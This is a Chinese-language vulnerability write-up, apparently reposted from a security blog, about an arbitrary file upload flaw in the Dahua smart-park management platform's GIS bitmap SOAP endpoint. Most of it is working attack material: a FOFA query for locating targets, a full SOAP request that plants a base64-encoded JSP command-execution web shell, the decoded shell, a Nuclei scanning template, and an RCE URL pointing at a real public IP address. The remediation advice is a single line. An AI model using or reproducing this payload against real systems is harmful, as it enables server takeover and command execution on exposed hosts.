本文主要是介绍大华智慧园区综合管理平台 gis/soap/bitmap接口处任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
Ⅰ、漏洞描述
大华园区综合管理平台可能是一个集成多种管理功能的平台,例如安全监控、设备管理、人员管理等。这样的平台通常有助于提高园区运营效率和安全性。
大华园区综合管理平台/emap/webservice/gis/soap/bitmap接口处存在任意文件上传漏洞,恶意攻击者可能会上传后门文件,造成服务器失陷
Ⅱ、fofa语句
app="dahua-智慧园区综合管理平台"Ⅲ、漏洞复现
POC
POST /emap/webservice/gis/soap/bitmap HTTP/1.1
Host: 127.0.0.1
Content-Type: text/xml; charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:res="http://response.webservice.bitmap.mapbiz.emap.dahuatech.com/"><soapenv:Header/> <soapenv:Body><res:uploadPicFile><arg0><picPath>/../rce.jsp</picPath></arg0><arg1>PCUgaWYoIjEyMyIuZXF1YWxzKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJwd2QiKSkpeyBqYXZhLmlvLklucHV0U3RyZWFtIGluID0gUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhyZXF1ZXN0LmdldFBhcmFtZXRlcigiY21kIikpLmdldElucHV0U3RyZWFtKCk7IGludCBhID0gLTE7IGJ5dGVbXSBiID0gbmV3IGJ5dGVbMjA0OF07IG91dC5wcmludCgiPHByZT4iKTsgd2hpbGUoKGE9aW4ucmVhZChiKSkhPS0xKXsgb3V0LnByaW50bG4obmV3IFN0cmluZyhiKSk7IH0gb3V0LnByaW50KCI8L3ByZT4iKTsgfSAgb3V0LnByaW50bG4oIkhlbGxvIFdvcmxkISIpO25ldyBqYXZhLmlvLkZpbGUoYXBwbGljYXRpb24uZ2V0UmVhbFBhdGgocmVxdWVzdC5nZXRTZXJ2bGV0UGF0aCgpKSkuZGVsZXRlKCk7ICU+</arg1></res:uploadPicFile></soapenv:Body>
</soapenv:Envelope>1、Payload内容(<arg1>)经过是经过base64编码,解码后如下
<% if("123".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>2、构建poc

3、RCE
http://61.164.184.82:8009/upload/rce.jsp?pwd=123&cmd=id
Ⅳ、Nuclei-POC
id: Dahua-bitmap-uploadfileinfo:name: 大华园区综合管理平台/emap/webservice/gis/soap/bitmap接口处存在任意文件上传漏洞 恶意攻击者可能会上传后门文件 造成服务器失陷author: WLFseverity: highmetadata: fofa-query: app="dahua-智慧园区综合管理平台"
variables:filename: "{{to_lower(rand_base(10))}}"boundary: "{{to_lower(rand_base(20))}}"
http:- raw:- |POST /emap/webservice/gis/soap/bitmap HTTP/1.1Host: {{Hostname}}Content-Type: text/xml; charset=utf-8User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:res="http://response.webservice.bitmap.mapbiz.emap.dahuatech.com/"><soapenv:Header/> <soapenv:Body><res:uploadPicFile><arg0><picPath>/../{{filename}}.jsp</picPath></arg0><arg1>PCUgaWYoIjEyMyIuZXF1YWxzKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJwd2QiKSkpeyBqYXZhLmlvLklucHV0U3RyZWFtIGluID0gUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhyZXF1ZXN0LmdldFBhcmFtZXRlcigiY21kIikpLmdldElucHV0U3RyZWFtKCk7IGludCBhID0gLTE7IGJ5dGVbXSBiID0gbmV3IGJ5dGVbMjA0OF07IG91dC5wcmludCgiPHByZT4iKTsgd2hpbGUoKGE9aW4ucmVhZChiKSkhPS0xKXsgb3V0LnByaW50bG4obmV3IFN0cmluZyhiKSk7IH0gb3V0LnByaW50KCI8L3ByZT4iKTsgfSAgb3V0LnByaW50bG4oIkhlbGxvIFdvcmxkISIpO25ldyBqYXZhLmlvLkZpbGUoYXBwbGljYXRpb24uZ2V0UmVhbFBhdGgocmVxdWVzdC5nZXRTZXJ2bGV0UGF0aCgpKSkuZGVsZXRlKCk7ICU+</arg1></res:uploadPicFile></soapenv:Body></soapenv:Envelope>- |GET /upload/{{filename}}.jsp?pwd=123&cmd=id HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0matchers:- type: dsldsl:- status_code==200 && contains_all(body,"Hello World!")
Ⅴ、修复建议
设置安全设备的访问策略或者设置白名单
这篇关于大华智慧园区综合管理平台 gis/soap/bitmap接口处任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






